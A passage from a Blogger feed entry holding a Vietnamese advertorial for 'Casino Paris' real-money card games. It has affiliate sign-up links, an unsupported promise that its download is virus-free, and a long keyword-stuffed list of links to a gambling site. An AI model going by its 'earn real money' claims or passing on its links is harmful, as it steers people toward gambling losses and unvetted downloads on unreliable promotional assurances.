/www.blogger.com/atom/ns#","term":"casino paris"},{"scheme":"http://www.blogger.com/atom/ns#","term":"game bài đổi thưởng"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Đánh bài ăn tiền thật online với Casino Paris"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Đánh bài đổi thưởng với Casino Paris"},{"scheme":"http://www.blogger.com/atom/ns#","term":"đánh bài ăn tiền thật"}],"title":{"type":"text","$t":"Đánh bài online kiếm tiền thật"},"content":{"type":"html","$t":"\u003Ch2\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003EKhi bạn đăng ký rồi đăng nhập xong bạn vào phần chơi đánh bài đổi thưởng Casino Paris như hình dưới đây:\u003C\/span\u003E\u003C\/b\u003E\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlHwiGDqpv4GPDt5BUyjvQgtBIk94mfQck9jAecb-B3zotd75i3df4WDtaeHjBc5opmMZephM2O1MX5HoUgLB0aZTXmMWWAsojft5dpESFTcesG6Fe1vZG7on1_QalfEqMUWm_T2MntgFc\/s1600\/banner+copy.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlHwiGDqpv4GPDt5BUyjvQgtBIk94mfQck9jAecb-B3zotd75i3df4WDtaeHjBc5opmMZephM2O1MX5HoUgLB0aZTXmMWWAsojft5dpESFTcesG6Fe1vZG7on1_QalfEqMUWm_T2MntgFc\/s1600\/banner+copy.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EBạn click vào \u003Cspan style=\"color: red;\"\u003E\u003Cu\u003E\u003Cb\u003E\u003Ca href=\"http:\/\/record.income88.com\/_BFOu88sDH2oOMRDMpvVHzmNd7ZgqdRLk\/1\/\" target=\"_blank\"\u003Echơi ngay\u003C\/a\u003E\u003C\/b\u003E\u003C\/u\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9XRTnp9Z9aktKaSeJAVKE-ydlVGWMR4DR3BE4qNj2xWObAUtK37TO45rJ2sMjxJ6-XAiRnqshO96oFL_VyGMqQHgyyUKKAgzXCZP7FW4oq_1-NW54EBzhK3jfzrcVcGm3MC5FU60UR18N\/s1600\/1.PNG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9XRTnp9Z9aktKaSeJAVKE-ydlVGWMR4DR3BE4qNj2xWObAUtK37TO45rJ2sMjxJ6-XAiRnqshO96oFL_VyGMqQHgyyUKKAgzXCZP7FW4oq_1-NW54EBzhK3jfzrcVcGm3MC5FU60UR18N\/s1600\/1.PNG\" \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EĐến đây bạn chọn chơi loại nào:\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\n\u003Cbr \/\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003EĐánh bài online kiếm tiền thật\u003C\/b\u003E với Roulette trực tuyến: \u0026nbsp;\u003Cu\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/2015\/10\/game-bai-doi-thuong-voi-casino-paris.html\" target=\"_blank\"\u003Evào \u003Cspan id=\"goog_78159018\"\u003E\u003C\/span\u003E\u003Cspan id=\"goog_78159019\"\u003E\u003C\/span\u003Eđây\u0026nbsp;\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/u\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003EĐánh bài online kiếm tiền thậ\u003C\/b\u003Et với Blackjack trực tuyến: \u0026nbsp;\u003Cu\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/2015\/10\/game-bai-doi-thuong-voi-blackjack-online.html\" target=\"_blank\"\u003Evào đây\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/u\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003EĐánh bài online kiếm tiền thật\u003C\/b\u003E với Baccarat trực tuyến: \u0026nbsp; \u003Cu\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/2015\/10\/choi-game-bai-doi-thuong-voi-baccarat.html\" target=\"_blank\"\u003Evào đây\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/u\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003EĐánh bài online kiếm tiền thật\u003C\/b\u003E với Casino hold'em trực tuyến: \u0026nbsp;\u003Cu\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/2015\/11\/danh-bai-online-an-tien-that-casino-hold-em.html\" target=\"_blank\"\u003Evào đây\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/u\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cu\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/u\u003E\u003C\/span\u003E\n\u003Cb\u003E\u003Cspan style=\"color: blue; font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cu\u003E\u003Cbr \/\u003E\u003C\/u\u003E\u003C\/span\u003E\u003C\/b\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3l1uki6QRB3ybLUYIT_q1sQ0Q1Z_T9cMeIVj0dEHEQ-X0aAgNcVRMnHxGYjig3NZXTqLGco5aZMmEILj8GJntnIos-A-JBEItaXPSbz1QmBamNFywh3whjGJOUxjWTi0xuEXFDFI8UY13\/s1600\/3.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" height=\"548\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3l1uki6QRB3ybLUYIT_q1sQ0Q1Z_T9cMeIVj0dEHEQ-X0aAgNcVRMnHxGYjig3NZXTqLGco5aZMmEILj8GJntnIos-A-JBEItaXPSbz1QmBamNFywh3whjGJOUxjWTi0xuEXFDFI8UY13\/s640\/3.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"background-color: white; color: #555555; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; text-align: justify;\"\u003E\n\u003Cb style=\"font-family: 'open sans', arial, helvetica, sans-serif;\"\u003E\u003Cspan style=\"color: blue;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: 16px;\"\u003EĐĂNG KÝ CHƠI NGAY\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/record.income88.com\/_BFOu88sDH2rUOsjNOfgKeWNd7ZgqdRLk\/1\/\" style=\"color: #e1704b; font-family: arial, helvetica, sans-serif; font-size: 16px; outline: none; transition: all 0.17s ease-in-out;\"\u003ETẠI ĐÂY\u003C\/a\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: 16px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Ci style=\"font-family: arial, helvetica, sans-serif; font-size: 16px;\"\u003E( tải load bản chơi sạch không bị virut )\u003C\/i\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #555555; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; text-align: justify;\"\u003E\n\u003Cb style=\"font-family: 'open sans', arial, helvetica, sans-serif;\"\u003E\u003Cspan style=\"color: blue;\"\u003E\u003Ci style=\"font-family: arial, helvetica, sans-serif; font-size: 16px;\"\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"background-color: white; clear: both; color: #555555; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/record.income88.com\/_BFOu88sDH2rUOsjNOfgKeWNd7ZgqdRLk\/1\/\" style=\"color: #1d059e; outline: none; transition: all 0.17s ease-in-out;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiy4dKAbh1o2FC4vioXfnNwdb_pcJAVtumiq_5wrTCod1u1yZl0VjCkaS3hfLFkm6EqmvghdpyiYfiG9YIV1T9kQqgeCOT_E6zxgXqPtH2yXslF_QTtkfICjfir_3yM2PO-b0ha87jdhyfj\/s1600\/dang-ky-ngay.gif\" style=\"border-radius: 15px; border-width: 0px; height: auto; max-width: 100%; width: auto;\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"background-color: white; clear: both; color: #555555; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"background-color: white; clear: both; color: #555555; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; text-align: center;\"\u003E\n\u003Cb style=\"color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; text-align: left;\"\u003E\u003Cspan style=\"font-family: verdana, sans-serif; font-size: medium;\"\u003ETag:\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" rel=\"\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;\" target=\"_blank\"\u003Egame bài online đổi tiền thật\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;\" target=\"_blank\"\u003Eđánh bài online đổi tiền thật\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;\" target=\"_blank\"\u003Eđánh bài đổi tiền thật\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;\" target=\"_blank\"\u003Eđánh bài online ăn tiền thật\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;\" target=\"_blank\"\u003Egame đánh bài đổi tiền thật\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;\" target=\"_blank\"\u003Egame đánh bài kiếm tiền thật\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;\" target=\"_blank\"\u003Eđánh bài ăn tiền tài khoản điện thoại\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;\" target=\"_blank\"\u003Edanh bai an tien truc tuyen\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;\" target=\"_blank\"\u003Echơi casino trực tuyến\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;\" target=\"_blank\"\u003Edanh bai an tien that tren dien thoai\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;\" target=\"_blank\"\u003Ecasino online viet nam\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;\" target=\"_blank\"\u003Eđánh bài ăn tiền thật trên mạng\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;\" target=\"_blank\"\u003Egame đánh bài kiếm tiền thật\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;\" target=\"_blank\"\u003Echơi game online kiếm tiền thật\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;\" target=\"_blank\"\u003Eđánh bài ăn tiền tài khoản điện thoại\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;\" target=\"_blank\"\u003Egame danh bai doi the cao\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;\" target=\"_blank\"\u003Egame bai doi thuong hay nhat\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;\" target=\"_blank\"\u003Egame đánh bài đổi thưởng trên điện thoại\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;\" target=\"_blank\"\u003Eđánh bài đổi thẻ cào\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;\" target=\"_blank\"\u003Eđánh bài ăn tiền thật trên mạng\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;\" target=\"_blank\"\u003Egame đánh bài kiếm tiền thật\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;\" target=\"_blank\"\u003Echơi game online kiếm tiền thật\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;\" target=\"_blank\"\u003Eđánh bài đổi tiền thật\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;\" target=\"_blank\"\u003Egame đánh bài kiếm tiền thật\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;\" target=\"_blank\"\u003Echơi game online kiếm tiền thật\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;\"\u003Ehttp:\/\/www.gamecasinobet.com\/\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;\" target=\"_blank\"\u003Edanh bai an tien truc tuyen\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;\" target=\"_blank\"\u003Egame danh bai doi the cao\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;\" target=\"_blank\"\u003Edanh bai an tien that tren dien thoai\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;\" target=\"_blank\"\u003Egame bai doi thuong hay nhat\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px;\"\u003E\n\u003C\/div\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; 